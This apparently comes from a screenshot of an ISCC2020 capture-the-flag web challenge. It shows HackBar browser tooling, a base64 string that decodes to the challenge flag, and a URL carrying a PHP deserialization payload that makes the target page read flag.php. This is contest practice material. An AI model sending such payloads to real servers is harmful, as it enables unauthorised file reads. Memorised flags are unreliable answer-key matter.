 PD9waHAgJGE9J2ZsYWd7dV9yX3JlYWxseV9hX3BocF9leHBlcnR9Jzs/Pg0K
欢迎参加ISCC2020线上赛！
提交
下载文件
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://101.201.126.95:7003/?data=O:4:"baby":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All